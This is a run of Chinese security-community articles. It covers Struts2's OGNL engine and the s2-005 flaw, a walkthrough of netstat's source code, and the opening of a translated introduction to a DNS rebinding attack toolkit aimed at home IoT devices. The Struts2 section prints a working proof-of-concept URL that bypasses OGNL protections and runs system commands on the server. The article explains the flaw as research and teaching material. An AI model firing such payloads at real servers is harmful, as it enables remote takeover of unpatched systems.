目前没有一个机构有适当的权限来建立基本的信息安全需求,并监控企业是否执行了这些标准。联邦交易委员会也说需要一些额外的工具。Equifax没有对属于数百万美国公民的个人信息提供基本的安全保护。国会应当授权FTC来建立针对征信机构的基本的安全需求。
FTC应当有监管授权来监控征信机构,确保这些机构遵循相应的标准。如果没有授权,FTC应当能够要求机构更新他们的安全程序。如果Equifax这样的机构发生入侵事件,且FTC发现机构没有遵循相应的标准,那么应该按照受影响的用户数量增加罚金。这是唯一的确保征信机构重视消费者数据安全的方法。
报告原文:<https://www.warren.senate.gov/files/documents/2018_2_7_%20Equifax_Report.pdf> | 社区文章 |
## 概述
在MVC开发框架中,数据会在MVC各个模块中进行流转。而这种流转,也就会面临一些困境,就是由于数据在不同MVC层次中表现出不同的形式和状态而造成的:
#### View层—表现为字符串展示
数据在页面上是一个扁平的、不带数据类型的字符串,无论数据结构有多复杂,数据类型有多丰富,到了展示的时候,全都一视同仁的成为字符串在页面上展现出来。数据在传递时,任何数据都都被当作字符串或字符串数组来进行。
#### Controller层—表现为java对象
在控制层,数据模型遵循java的语法和数据结构,所有的数据载体在Java世界中可以表现为丰富的数据结构和数据类型,你可以自行定义你喜欢的类,在类与类之间进行继承、嵌套。我们通常会把这种模型称之为复杂的对象树。数据在传递时,将以对象的形式进行。
可以看到,数据在不同的MVC层次上,扮演的角色和表现形式不同,这是由于HTTP协议与java的面向对象性之间的不匹配造成的。如果数据在页面和Java世界中互相传递,就会显得不匹配。所以也就引出了几个需要解决的问题:
1.当数据从View层传递到Controller层时,我们应该保证一个扁平而分散在各处的数据集合能以一定的规则设置到Java世界中的对象树中去。同时,能够灵活的进行由字符串类型到Java中各个类型的转化。
2.当数据从Controller层传递到View层时,我们应该保证在View层能够以某些简易的规则对对象树进行访问。同时,在一定程度上控制对象树中的数据的显示格式。
我们稍微深入思考这个问题就会发现,解决数据由于表现形式的不同而发生流转不匹配的问题对我们来说其实并不陌生。同样的问题会发生在Java世界与数据库世界中,面对这种对象与关系模型的不匹配,我们采用的解决方法是使用如hibernate,iBatis等框架来处理java对象与关系数据库的匹配。
现在在Web层同样也发生了不匹配,所以我们也需要使用一些工具来帮助我们解决问题。为了解决数据从View层传递到Controller层时的不匹配性,Struts2采纳了XWork的一套完美方案。并且在此的基础上,构建了一个完美的机制,从而比较完美的解决了数据流转中的不匹配性。就是表达式引擎OGNL。它的作用就是帮助我们完成这种规则化的表达式与java对象的互相转化(以上内容参考自Struts2
技术内幕)。
## 关于OGNL
OGNL(Object Graph Navigation
Language)即对象图形导航语言,是一个开源的表达式引擎。使用OGNL,你可以通过某种表达式语法,存取Java对象树中的任意属性、调用Java对象树的方法、同时能够自动实现必要的类型转化。如果我们把表达式看做是一个带有语义的字符串,那么OGNL无疑成为了这个语义字符串与Java对象之间沟通的桥梁。我们可以轻松解决在数据流转过程中所遇到的各种问题。
OGNL进行对象存取操作的API在Ognl.java文件中,分别是getValue、setValue两个方法。getValue通过传入的OGNL表达式,在给定的上下文环境中,从root对象里取值:
setValue通过传入的OGNL表达式,在给定的上下文环境中,往root对象里写值:
OGNL同时编写了许多其它的方法来实现相同的功能,详细可参考Ognl.java代码。OGNL的API很简单,无论何种复杂的功能,OGNL会将其最终映射到OGNL的三要素中通过调用底层引擎完成计算,OGNL的三要素即上述方法的三个参数expression、root、context。
### OGNL三要素
#### Expression(表达式):
Expression规定OGNL要做什么,其本质是一个带有语法含义的字符串,这个字符串将规定操作的类型和操作的内容。OGNL支持的语法非常强大,从对象属性、方法的访问到简单计算,甚至支持复杂的lambda表达式。
#### Root(根对象):
OGNL的root对象可以理解为OGNL要操作的对象,表达式规定OGNL要干什么,root则指定对谁进行操作。OGNL的root对象实际上是一个java对象,是所有OGNL操作的实际载体。
#### Context(上下文):
有了表达式和根对象,已经可以使用OGNL的基本功能了。例如,根据表达式对root对象进行getvalue、setvalue操作。
不过事实上在OGNL内部,所有的操作都会在一个特定的数据环境中运行,这个数据环境就是OGNL的上下文。简单说就是上下文将规定OGNL的操作在哪里进行。
OGNL的上下文环境是一个MAP结构,定义为OgnlContext,root对象也会被添加到上下文环境中,作为一个特殊的变量进行处理。
### OGNL基本操作
#### 对root对象的访问:
针对OGNL的root对象的对象树的访问是通过使用‘点号’将对象的引用串联起来实现的。通过这种方式,OGNL实际上将一个树形的对象结构转化为一个链式结构的字符串来表达语义,如下:
//获取root对象中的name属性值
name
//获取root对象department属性中的name属性值
department.name
//获取root对象department属性中的manager属性中的name属性值
department.manager.name
#### 对上下文环境的访问:
Context上下文是一个map结构,访问上下文参数时需要通过#符号加上链式表达式来进行,从而表示与访问root对象的区别,如下:
//获取上下文环境中名为introduction的对象的值
introduction
//获取上下文环境中名为parameters的对象中的user对象中名为name属性的值
\#parameters.user.name
#### 对静态变量、方法的访问:
在OGNL中,对于静态变量、方法的访问通过@[class]@[field/method]访问,这里的类名要带着包名。如下
//访问com.example.core.Resource类中名为img的属性值
@com.example.core.Resource@img
//调用com.example.core.Resource类中名为get的方法
@com.example.core.Resource@get()
#### 访问调用:
//调用root对象中的group属性中users的size()方法
group.users.size()
//调用root对象中group中的containsUser方法,并传递上下文环境中名为user值作为参数
group.containsUser(#user)
#### 构造对象
OGNL支持直接通过表达式来构造对象,构造的方式主要包括三种:
1.构造List:使用{},中间使用逗号隔开元素的方式表达列表
2.构造map:使用#{},中间使用逗号隔开键值对,并使用冒号隔开key和value
3.构造对象:直接使用已知的对象构造函数来构造对象
可以看到OGNL在语法层面上所表现出来的强大之处,不仅能够直接对容器对象构造提供语法层面支持,还能够对任意java对象提供支持。然而正因为OGNL过于强大,它也造成了诸多安全问题。恶意攻击者通过构造特定数据带入OGNL表达式解析并执行,而OGNL可以用来获取和设置Java对象的属性,同时也可以对服务端对象进行修改,所以只要绕过沙盒恶意攻击者甚至可以执行系统命令进行系统攻击。
### 深入OGNL实现类
在OGNL三要素中,context上下文环境为OGNL提供计算运行的环境,这个运行环境在OGNL内部由OgnlContext类实现,它是一个map结构。在OGNL.java中可以看到OgnlContext会在OGNL计算时动态创建,同时传入map结构的context,并根据传入的参数设定OGNL计算的一些默认行为以及设置root对象。
这里看到MemberAccess属性,在struts2漏洞利用中经常看到。转到OgnlContext类中查看。
MemberAccess指定OGNL的对象属性、方法访问策略,这里初始默认情况下是flase,即默认不允许访问。在struts2中SecurityMemberAccess类封装了DefaultMeberAccess类并进行了扩展,指定是否支持访问静态方法以及通过指定正则表达式来规定某些属性是否能够被访问。其中allowStaticMethodAccess默认为flase,即默认禁止访问静态方法。
另外在OGNL实现了MethodAccessor及PropertyAccessor类规定OGNL在访问方法和属性时的实现方式,详细可参考代码文件。
在struts2中,XWorkMethodAccessor类对MethodAccessor进行了封装,其中在callStaticMethod方法中可以看到,程序首先从上下文获取到DENY_METHOD_EXECUTION值并转换为布尔型,如果为false则可以执行静态方法,如果为true则不执行静态发放并返回null。
## Struts2漏洞利用原理
上文已经详细介绍了OGNL引擎,因为OGNL过于强大,它也造成了诸多安全问题。恶意攻击者通过构造特定数据带入OGNL表达式即可能被解析并执行,而OGNL可以用来获取和设置Java对象的属性,同时也可以对服务端对象进行修改,所以只要绕过Struts2的一些安全策略,恶意攻击者甚至可以执行系统命令进行系统攻击。如struts2远程代码执行漏洞s2-005。
虽然Struts2出于安全考虑,在SecurityMemberAccess类中通过设置禁止静态方法访问及默认禁止执行静态方法来阻止代码执行。即上面提及的denyMethodExecution为true,MemberAccess为false。但这两个属性都可以被修改从而绕过安全限制执行任意命令。s2-005
POC如下:
http://mydomain/MyStruts.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(aaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023foo')(\u0023foo\u003dnew%20java.lang.Boolean("false")))&(asdf)(('\u0023rt.exec(‘ipconfig’)')(\u0023rt\[email protected]@getRuntime()))=1
在POC中\u0023是因为S2-003对#号进行了过滤,但没有考虑到unicode编码情况,而通过#_memberAccess[\'allowStaticMethodAccess\']')(meh)=true,可以设置允许访问静态方法,因为getRuntime方法是静态的,通过context[\'xwork.MethodAccessor.denyMethodExecution\']=#foo')(#foo=new%20java.lang.Boolean("false")设置拒绝执行方法为false,也就是允许执行静态方法。最后调用rt.exec(‘ipconfig’)执行任意命令。
## 参考
[1] Struts2 技术内幕-深入解析Struts2架构设计与实现原理
[2] <http://blog.csdn.net/u011721501/article/details/41610157>
[3] <http://www.freebuf.com/articles/web/33232.html>
[4] <http://blog.csdn.net/three_feng/article/details/60869254>
[5] <https://github.com/apache/struts/>
[6] <http://www.secbox.cn/hacker/program/205.html>
[7] <http://struts.apache.org/docs/s2-005.html>
[8] <http://archive.apache.org/dist/struts/> | 社区文章 |
**作者:Spoock**
**来源:<https://blog.spoock.com/2019/05/26/netstat-learn/>**
### 说明
估计平时大部分人都是通过`netstat`来查看网络状态,但是事实是`netstat`已经逐渐被其他的命令替代,很多新的Linux发行版本中很多都不支持了`netstat`。以`ubuntu
18.04`为例来进行说明:
~ netstat
zsh: command not found: netstat
按照[difference between netstat and ss in
linux?](https://stackoverflow.com/questions/11763376/difference-between-netstat-and-ss-in-linux)这篇文章的说法,
> NOTE This program is obsolete. Replacement for netstat is ss. Replacement
> for netstat -r is ip route. Replacement for netstat -i is ip -s link.
> Replacement for netstat -g is ip maddr.
中文含义就是:`netstat`已经过时了,`netstat`的部分命令已经被`ip`这个命令取代了,当然还有更为强大的`ss`。
`ss`命令用来显示处于活动状态的套接字信息。ss命令可以用来获取socket统计信息,它可以显示和netstat类似的内容。但ss的优势在于它能够显示更多更详细的有关TCP和连接状态的信息,而且比`netstat`更快速更高效。`netstat`的原理显示网络的原理仅仅只是解析`/proc/net/tcp`,所以如果服务器的socket连接数量变得非常大,那么通过`netstat`执行速度是非常慢。而`ss`采用的是通过`tcp_diag`的方式来获取网络信息,`tcp_diag`通过netlink的方式从内核拿到网络信息,这也是`ss`更高效更全面的原因。
下图就展示了`ss`和`nestat`在监控上面的区别。
[
`ss`是获取的`socket`的信息,而`netstat`是通过解析`/proc/net/`下面的文件来获取信息包括`Sockets`,`TCP/UDP`,`IP`,`Ethernet`信息。
`netstat`和`ss`的效率的对比,找同一台机器执行:
time ss
........
real 0m0.016s
user 0m0.001s
sys 0m0.001s
-------------------------------- time netstat
real 0m0.198s
user 0m0.009s
sys 0m0.011s
`ss`明显比`netstat`更加高效.
### netstat简介
`netstat`是在`net-tools`工具包下面的一个工具集,[net-tools](https://github.com/ecki/net-tools)提供了一份`net-tools`的源码,我们通过`net-tools`来看看`netstat`的实现原理。
#### netstat源代码调试
下载`net-tools`之后,导入到`Clion`中,创建`CMakeLists.txt`文件,内容如下:
cmake_minimum_required(VERSION 3.13)
project(test C)
set(BUILD_DIR .)
#add_executable()
add_custom_target(netstat command -c ${BUILD_DIR})
修改根目录下的`Makefile`中的59行的编译配置为:
CFLAGS ?= -O0 -g3
[
按照如上图设置自己的编译选项
以上就是搭建`netstat`的源代码调试过程。
#### tcp show
在netstat不需要任何参数的情况,程序首先会运行到2317行的`tcp_info()`
#if HAVE_AFINET
if (!flag_arg || flag_tcp) {
i = tcp_info();
if (i)
return (i);
}
if (!flag_arg || flag_sctp) {
i = sctp_info();
if (i)
return (i);
}
.........
跟踪进入到`tcp_info()`:
static int tcp_info(void)
{
INFO_GUTS6(_PATH_PROCNET_TCP, _PATH_PROCNET_TCP6, "AF INET (tcp)",
tcp_do_one, "tcp", "tcp6");
}
参数的情况如下:
* _PATH_PROCNET_TCP,在`lib/pathnames.h`中定义,是`#define _PATH_PROCNET_TCP "/proc/net/tcp"`
* _PATH_PROCNET_TCP6, 在`lib/pathnames.h`中定义, 是`#define _PATH_PROCNET_TCP6 "/proc/net/tcp6"`
* `tcp_do_one`,函数指针,位于1100行,部分代码如下:
static void tcp_do_one(int lnr, const char *line, const char *prot)
{
unsigned long rxq, txq, time_len, retr, inode;
int num, local_port, rem_port, d, state, uid, timer_run, timeout;
char rem_addr[128], local_addr[128], timers[64];
const struct aftype *ap;
struct sockaddr_storage localsas, remsas;
struct sockaddr_in *localaddr = (struct sockaddr_in *)&localsas;
struct sockaddr_in *remaddr = (struct sockaddr_in *)&remsas;
......
`tcp_do_one()`就是用来解析`/proc/net/tcp`和`/proc/net/tcp6`每一行的含义的,关于`/proc/net/tcp`的每一行的含义可以参考之前写过的[osquery源码解读之分析process_open_socket](https://blog.spoock.com/2018/12/06/osquery-source-analysis-process-open-socket/)中的扩展章节。
#### INFO_GUTS6
#define INFO_GUTS6(file,file6,name,proc,prot4,prot6) \
char buffer[8192]; \
int rc = 0; \
int lnr = 0; \
if (!flag_arg || flag_inet) { \
INFO_GUTS1(file,name,proc,prot4) \
} \
if (!flag_arg || flag_inet6) { \
INFO_GUTS2(file6,proc,prot6) \
} \
INFO_GUTS3
`INFO_GUTS6`采用了`#define`的方式进行定义,最终根据是`flag_inet`(IPv4)或者`flag_inet6`(IPv6)的选项分别调用不同的函数,我们以`INFO_GUTS1(file,name,proc,prot4)`进一步分析。
#### INFO_GUTS1
#define INFO_GUTS1(file,name,proc,prot) \
procinfo = proc_fopen((file)); \
if (procinfo == NULL) { \
if (errno != ENOENT && errno != EACCES) { \
perror((file)); \
return -1; \
} \
if (!flag_noprot && (flag_arg || flag_ver)) \
ESYSNOT("netstat", (name)); \
if (!flag_noprot && flag_arg) \
rc = 1; \
} else { \
do { \
if (fgets(buffer, sizeof(buffer), procinfo)) \
(proc)(lnr++, buffer,prot); \
} while (!feof(procinfo)); \
fclose(procinfo); \
}
1. `rocinfo = proc_fopen((file))` 获取`/proc/net/tcp`的文件句柄
2. `fgets(buffer, sizeof(buffer), procinfo)` 解析文件内容并将每一行的内容存储在buffer中
3. `(proc)(lnr++, buffer,prot)`,利用`(proc)`函数解析buffer。`(proc)`就是前面说明的`tcp_do_one()`函数
#### tcp_do_one
以`" 14: 020110AC:B498 CF0DE1B9:4362 06 00000000:00000000 03:000001B2 00000000
0 0 0 3 0000000000000000`这一行为例来说明`tcp_do_one()`函数的执行过程。
[
由于分析是`Ipv4`,所以会跳过`#if HAVE_AFINET6`这段代码。之后执行:
num = sscanf(line,
"%d: %64[0-9A-Fa-f]:%X %64[0-9A-Fa-f]:%X %X %lX:%lX %X:%lX %lX %d %d %lu %*s\n",
&d, local_addr, &local_port, rem_addr, &rem_port, &state,
&txq, &rxq, &timer_run, &time_len, &retr, &uid, &timeout, &inode);
if (num < 11) {
fprintf(stderr, _("warning, got bogus tcp line.\n"));
return;
}
解析数据,并将每一列的数据分别填充到对应的字段上面。分析一下其中的每个字段的定义:
char rem_addr[128], local_addr[128], timers[64];
struct sockaddr_storage localsas, remsas;
struct sockaddr_in *localaddr = (struct sockaddr_in *)&localsas;
struct sockaddr_in *remaddr = (struct sockaddr_in *)&remsas;
在`Linux`中`sockaddr_in`和`sockaddr_storage`的定义如下:
struct sockaddr {
unsigned short sa_family; // address family, AF_xxx
char sa_data[14]; // 14 bytes of protocol address
};
struct sockaddr_in {
short int sin_family; /* Address family */
unsigned short int sin_port; /* Port number */
struct in_addr sin_addr; /* Internet address */
unsigned char sin_zero[8]; /* Same size as struct sockaddr */
};
/* Internet address. */
struct in_addr {
uint32_t s_addr; /* address in network byte order */
};
struct sockaddr_storage {
sa_family_t ss_family; // address family
// all this is padding, implementation specific, ignore it:
char __ss_pad1[_SS_PAD1SIZE];
int64_t __ss_align;
char __ss_pad2[_SS_PAD2SIZE];
};
之后代码继续执行:
sscanf(local_addr, "%X", &localaddr->sin_addr.s_addr);
sscanf(rem_addr, "%X", &remaddr->sin_addr.s_addr);
localsas.ss_family = AF_INET;
remsas.ss_family = AF_INET;
将`local_addr`使用`sscanf(,"%X")`得到对应的十六进制,保存到`&localaddr->sin_addr.s_addr`(即`in_addr`结构体中的`s_addr`)中,同理`&remaddr->sin_addr.s_addr`。运行结果如下所示:
[
#### addr_do_one
addr_do_one(local_addr, sizeof(local_addr), 22, ap, &localsas, local_port, "tcp");
addr_do_one(rem_addr, sizeof(rem_addr), 22, ap, &remsas, rem_port, "tcp");
程序继续执行,最终会执行到`addr_do_one()`函数,用于解析本地IP地址和端口,以及远程IP地址和端口。
static void addr_do_one(char *buf, size_t buf_len, size_t short_len, const struct aftype *ap,
const struct sockaddr_storage *addr,
int port, const char *proto
)
{
const char *sport, *saddr;
size_t port_len, addr_len;
saddr = ap->sprint(addr, flag_not & FLAG_NUM_HOST);
sport = get_sname(htons(port), proto, flag_not & FLAG_NUM_PORT);
addr_len = strlen(saddr);
port_len = strlen(sport);
if (!flag_wide && (addr_len + port_len > short_len)) {
/* Assume port name is short */
port_len = netmin(port_len, short_len - 4);
addr_len = short_len - port_len;
strncpy(buf, saddr, addr_len);
buf[addr_len] = '\0';
strcat(buf, ":");
strncat(buf, sport, port_len);
} else
snprintf(buf, buf_len, "%s:%s", saddr, sport);
}
1. `saddr = ap->sprint(addr, flag_not & FLAG_NUM_HOST);` 这个表示是否需要将`addr`转换为域名的形式。由于`addr`值是`127.0.0.1`,转换之后得到的就是`localhost`,其中`FLAG_NUM_HOST`的就等价于`--numeric-hosts`的选项。
2. `sport = get_sname(htons(port), proto, flag_not & FLAG_NUM_PORT);`,`port`无法无法转换,其中的`FLAG_NUM_PORT`就等价于`--numeric-ports`这个选项。
3. `!flag_wide && (addr_len + port_len > short_len` 这个代码的含义是判断是否需要对`IP`和`PORT`进行截断。其中`flag_wide`的等同于`-W, --wide don't truncate IP addresses`。而`short_len`长度是22.
4. `snprintf(buf, buf_len, "%s:%s", saddr, sport);`,将`IP:PORT`赋值给`buf`.
#### output
最终程序执行
printf("%-4s %6ld %6ld %-*s %-*s %-11s",
prot, rxq, txq, (int)netmax(23,strlen(local_addr)), local_addr, (int)netmax(23,strlen(rem_addr)), rem_addr, _(tcp_state[state]));
按照制定的格式解析,输出结果
#### finish_this_one
最终程序会执行`finish_this_one(uid,inode,timers);`.
static void finish_this_one(int uid, unsigned long inode, const char *timers)
{
struct passwd *pw;
if (flag_exp > 1) {
if (!(flag_not & FLAG_NUM_USER) && ((pw = getpwuid(uid)) != NULL))
printf(" %-10s ", pw->pw_name);
else
printf(" %-10d ", uid);
printf("%-10lu",inode);
}
if (flag_prg)
printf(" %-" PROGNAME_WIDTHs "s",prg_cache_get(inode));
if (flag_selinux)
printf(" %-" SELINUX_WIDTHs "s",prg_cache_get_con(inode));
if (flag_opt)
printf(" %s", timers);
putchar('\n');
}
(1) `flag_exp` 等同于`-e`的参数。`-e, --extend display other/more information`.举例如下:
netstat -e
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode
tcp 0 0 localhost:6379 172.16.1.200:46702 ESTABLISHED redis 437788048
netstat
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:6379 172.16.1.200:46702 ESTABLISHED
发现使用`-e`参数会多显示`User`和`Inode`号码。而在本例中还可以如果用户名不存在,则显示 uid
[getpwuid](https://linux.die.net/man/3/getpwuid)
(2) `flag_prg`等同于`-p, --programs display PID/Program name for sockets`。举例如下:
netstat -pe
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode PID/Program name
tcp 0 0 localhost:6379 172.16.1.200:34062 ESTABLISHED redis 437672000 6017/redis-server *
netstat -e
Proto Recv-Q Send-Q Local Address Foreign Address State User Inode
tcp 0 0 localhost:6379 172.16.1.200:46702 ESTABLISHED redis 437788048
可以看到是通过`prg_cache_get(inode)`,inode来找到对应的PID和进程信息;
(3) `flag_selinux`等同于`-Z, --context display SELinux security context for
sockets`
#### prg_cache_get
对于上面的通过`inode`找到对应进程的方法非常的好奇,于是去追踪`prg_cache_get()`函数的实现。
#define PRG_HASH_SIZE 211
#define PRG_HASHIT(x) ((x) % PRG_HASH_SIZE)
static struct prg_node {
struct prg_node *next;
unsigned long inode;
char name[PROGNAME_WIDTH];
char scon[SELINUX_WIDTH];
} *prg_hash[PRG_HASH_SIZE];
static const char *prg_cache_get(unsigned long inode)
{
unsigned hi = PRG_HASHIT(inode);
struct prg_node *pn;
for (pn = prg_hash[hi]; pn; pn = pn->next)
if (pn->inode == inode)
return (pn->name);
return ("-");
}
在`prg_hash`中存储了所有的inode编号与`program`的对应关系,所以当给定一个 inode
编号时就能够找到对应的程序名称。那么`prg_hash`又是如何初始化的呢?
#### prg_cache_load
我们使用 debug 模式,加入`-p`的运行参数:
[
程序会运行到 2289 行的`prg_cache_load()`; 进入到`prg_cache_load()`函数中. 由于整个函数的代码较长,拆分来分析.
##### 获取fd
#define PATH_PROC "/proc"
#define PATH_FD_SUFF "fd"
#define PATH_FD_SUFFl strlen(PATH_FD_SUFF)
#define PATH_PROC_X_FD PATH_PROC "/%s/" PATH_FD_SUFF
#define PATH_CMDLINE "cmdline"
#define PATH_CMDLINEl strlen(PATH_CMDLINE)
if (!(dirproc=opendir(PATH_PROC))) goto fail;
while (errno = 0, direproc = readdir(dirproc)) {
for (cs = direproc->d_name; *cs; cs++)
if (!isdigit(*cs))
break;
if (*cs)
continue;
procfdlen = snprintf(line,sizeof(line),PATH_PROC_X_FD,direproc->d_name);
if (procfdlen <= 0 || procfdlen >= sizeof(line) - 5)
continue;
errno = 0;
dirfd = opendir(line);
if (! dirfd) {
if (errno == EACCES)
eacces = 1;
continue;
}
line[procfdlen] = '/';
cmdlp = NULL;
(1) `dirproc=opendir(PATH_PROC);errno = 0, direproc = readdir(dirproc)`
遍历`/proc`拿到所有的 pid
(2) `procfdlen = snprintf(line,sizeof(line),PATH_PROC_X_FD,direproc→d_name);`
遍历所有的`/proc/pid`拿到所有进程的 fd
(3) `dirfd = opendir(line);` 得到`/proc/pid/fd`的文件句柄
##### 获取inode
while ((direfd = readdir(dirfd))) {
/* Skip . and .. */
if (!isdigit(direfd->d_name[0]))
continue;
if (procfdlen + 1 + strlen(direfd->d_name) + 1 > sizeof(line))
continue;
memcpy(line + procfdlen - PATH_FD_SUFFl, PATH_FD_SUFF "/",
PATH_FD_SUFFl + 1);
safe_strncpy(line + procfdlen + 1, direfd->d_name,
sizeof(line) - procfdlen - 1);
lnamelen = readlink(line, lname, sizeof(lname) - 1);
if (lnamelen == -1)
continue;
lname[lnamelen] = '\0'; /*make it a null-terminated string*/
if (extract_type_1_socket_inode(lname, &inode) < 0)
if (extract_type_2_socket_inode(lname, &inode) < 0)
continue;
(1) `memcpy(line + procfdlen - PATH_FD_SUFFl, PATH_FD_SUFF "/",PATH_FD_SUFFl +
1);safe_strncpy(line + procfdlen + 1, direfd->d_name, sizeof(line) - procfdlen
- 1);` 得到遍历之后的fd信息,比如 /proc/pid/fd
(2) `lnamelen = readlink(line, lname, sizeof(lname) - 1);` 得到 fd 所指向的
link,因为通常情况下 fd 一般都是链接,要么是 socket 链接要么是 pipe 链接.如下所示:
$ ls -al /proc/1289/fd
total 0
dr-x------ 2 username username 0 May 25 15:45 .
dr-xr-xr-x 9 username username 0 May 25 09:11 ..
lr-x------ 1 username username 64 May 25 16:23 0 -> 'pipe:[365366]'
l-wx------ 1 username username 64 May 25 16:23 1 -> 'pipe:[365367]'
l-wx------ 1 username username 64 May 25 16:23 2 -> 'pipe:[365368]'
lr-x------ 1 username username 64 May 25 16:23 3 -> /proc/uptime
(3) 通过`extract_type_1_socket_inode`获取到 link 中对应的 inode 编号.
#define PRG_SOCKET_PFX "socket:["
#define PRG_SOCKET_PFXl (strlen(PRG_SOCKET_PFX))
static int extract_type_1_socket_inode(const char lname[], unsigned long * inode_p) {
/* If lname is of the form "socket:[12345]", extract the "12345"
as *inode_p. Otherwise, return -1 as *inode_p.
*/
// 判断长度是否小于 strlen(socket:[)+3
if (strlen(lname) < PRG_SOCKET_PFXl+3) return(-1);
//函数说明:memcmp()用来比较s1 和s2 所指的内存区间前n 个字符。
// 判断lname是否以 socket:[ 开头
if (memcmp(lname, PRG_SOCKET_PFX, PRG_SOCKET_PFXl)) return(-1);
if (lname[strlen(lname)-1] != ']') return(-1); {
char inode_str[strlen(lname + 1)]; /* e.g. "12345" */
const int inode_str_len = strlen(lname) - PRG_SOCKET_PFXl - 1;
char *serr;
// 获取到inode的编号
strncpy(inode_str, lname+PRG_SOCKET_PFXl, inode_str_len);
inode_str[inode_str_len] = '\0';
*inode_p = strtoul(inode_str, &serr, 0);
if (!serr || *serr || *inode_p == ~0)
return(-1);
}
(4) 获取程序对应的 cmdline
if (!cmdlp) {
if (procfdlen - PATH_FD_SUFFl + PATH_CMDLINEl >=sizeof(line) - 5)
continue;
safe_strncpy(line + procfdlen - PATH_FD_SUFFl, PATH_CMDLINE,sizeof(line) - procfdlen + PATH_FD_SUFFl);
fd = open(line, O_RDONLY);
if (fd < 0)
continue;
cmdllen = read(fd, cmdlbuf, sizeof(cmdlbuf) - 1);
if (close(fd))
continue;
if (cmdllen == -1)
continue;
if (cmdllen < sizeof(cmdlbuf) - 1)
cmdlbuf[cmdllen]='\0';
if (cmdlbuf[0] == '/' && (cmdlp = strrchr(cmdlbuf, '/')))
cmdlp++;
else
cmdlp = cmdlbuf;
}
由于cmdline是可以直接读取的,所以并不需要像读取fd那样借助与readlink()函数,直接通过`read(fd, cmdlbuf,
sizeof(cmdlbuf) - 1)`即可读取文件内容。
(5) `snprintf(finbuf, sizeof(finbuf), "%s/%s", direproc->d_name, cmdlp);` 拼接
pid 和 cmdlp,最终得到的就是类似与 `6017/redis-server *` 这样的效果
(6) 最终程序调用 `prg_cache_add(inode, finbuf, "-");` 将解析得到的inode和finbuf 加入到缓存中.
#### prg_cache_add
#define PRG_HASH_SIZE 211
#define PRG_HASHIT(x) ((x) % PRG_HASH_SIZE)
static struct prg_node {
struct prg_node *next;
unsigned long inode;
char name[PROGNAME_WIDTH];
char scon[SELINUX_WIDTH];
} *prg_hash[ ];
static void prg_cache_add(unsigned long inode, char *name, const char *scon)
{
unsigned hi = PRG_HASHIT(inode);
struct prg_node **pnp,*pn;
prg_cache_loaded = 2;
for (pnp = prg_hash + hi; (pn = *pnp); pnp = &pn->next) {
if (pn->inode == inode) {
/* Some warning should be appropriate here
as we got multiple processes for one i-node */
return;
}
}
if (!(*pnp = malloc(sizeof(**pnp))))
return;
pn = *pnp;
pn->next = NULL;
pn->inode = inode;
safe_strncpy(pn->name, name, sizeof(pn->name));
{
int len = (strlen(scon) - sizeof(pn->scon)) + 1;
if (len > 0)
safe_strncpy(pn->scon, &scon[len + 1], sizeof(pn->scon));
else
safe_strncpy(pn->scon, scon, sizeof(pn->scon));
}
}
1. `unsigned hi = PRG_HASHIT(inode);` 使用 inode 整除 211 得到作为 hash 值
2. `for (pnp = prg_hash + hi; (pn = *pnp); pnp = &pn->next)` 由于`prg_hash`是一个链表结构,所以通过 for 循环找到链表的结尾;
3. `pn = *pnp;pn->next = NULL;pn->inode = inode;safe_strncpy(pn->name, name, sizeof(pn→name));`为新的 inode 赋值并将其加入到链表的末尾;
所以`prg_node`是一个全局变量,是一个链表结果,保存了 inode 编号与`pid/cmdline`之间的对应关系;
#### prg_cache_get
static const char *prg_cache_get(unsigned long inode)
{
unsigned hi = PRG_HASHIT(inode);
struct prg_node *pn;
for (pn = prg_hash[hi]; pn; pn = pn->next)
if (pn->inode == inode)
return (pn->name);
return ("-");
}
分析完毕 prg_cache_add() 之后,看 prg_cache_get() 就很简单了.
1. `unsigned hi = PRG_HASHIT(inode);` 通过 inode 号拿到 hash 值
2. `for (pn = prg_hash[hi]; pn; pn = pn->next)` 遍历 prg_hash 链表中的每一个节点,如果遍历的 inode 与目标的 inode 相符就返回对应的信息。
### 总结
通过对 netstat 的一个简单的分析,可以发现其实 netstat 就是通过遍历 /proc
目录下的目录或者是文件来获取对应的信息。如果在一个网络进程频繁关闭打开关闭,那么使用 netstat 显然是相当耗时的。
* * * | 社区文章 |
# DNS Rebind Toolkit - 用于创建DNS重绑定攻击的前端JavaScript工具包
|
##### 译文声明
本文是翻译文章,文章来源:kitploit.com
原文地址:<https://www.kitploit.com/2018/07/dns-rebind-toolkit-front-end-javascript.html>
译文仅供参考,具体内容表达以及含义原文为准。
DNS Rebind
Toolkit是一个用于开发针对本地局域网(LAN)的脆弱主机和服务的DNS重绑定攻击的前端JavaScript框架。它可以用的目标设备是像Google
Home、Roku、Sonos WiFi扬声器、WiFi路由器、“智能”恒温器和其他物联网设备等设备。
有了这个工具箱,远程攻击者就可以绕过路由器的防火墙,直接与受害者的家庭网络上的设备交互,泄露私人信息,在某些情况下,甚至可以控制这些脆弱的设备。
这个攻击需要在受害者的网络中放入一个简单的链接,或者显示一个包含恶意iframe的HTML广告
。对于受害者,他们的浏览器被用作代理,直接访问连接到其家庭网络的其他主机。 否则,这些目标计算机和服务将无法从Internet上被攻击者使用。
远程攻击者可能不知道这些服务是什么,也不知道它们在受害者的网络上占用了什么IP地址,但是DNS RebindToolkit通过蛮力爆破成百上千的IP地址。
在底层,这个工具使用一个公共的whonow DNS服务器运行在rebind.network:53
来执行DNS重新绑定攻击,并欺骗受害者的web浏览器违反同源策略。从受害者那里
,它使用WebRTC来泄漏受害者的私有IP地址,比如192.168.1.36。它使用这个本地IP地址的前三个字节来猜测网络的子网,然后注入256
iframe,从192.168.1.0-255向每个可能在网络子网上的主机发送有效负载。
这个工具箱可以用来开发和部署您自己的DNS重绑定攻击。 一些真实世界的攻击payloads 是包含在这个工具目录下的 payloads/
文件夹中。这些payloads 包含的信息泄露(和[rickroll tom-foolery](https://zh.wikipedia.org/wiki/%E7%91%9E%E5%85%8B%E6%90%96%E6%93%BA))
对一些流行的物联网设备的攻击,包括Google Home和Roku产品。
> 这个工具包是对DNS重新绑定攻击的独立安全研究的产物。你可以在<a
> href=”https://medium.com/[@brannondorsey](https://github.com/brannondorsey
